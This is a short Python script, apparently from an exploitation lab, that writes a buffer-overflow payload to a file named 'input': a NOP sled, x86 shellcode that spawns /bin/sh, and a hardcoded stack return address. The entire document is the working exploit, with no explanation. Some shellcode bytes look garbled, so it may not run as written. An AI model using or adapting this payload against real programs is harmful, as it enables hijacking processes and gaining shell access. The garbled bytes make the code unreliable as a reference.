 #!/usr/bin/env python
nop='\x90'
shellcode="\x83\xec01\xc0Phn/shh//bi\x89\xe3P\x89\xe2S\x89\xe1\xb0\x0b\xcd\x80"
addr = "\x9c\xd7\xff\xff"
f=open("input",'w')
f.write(nop*4 + shellcode + addr)
f.close()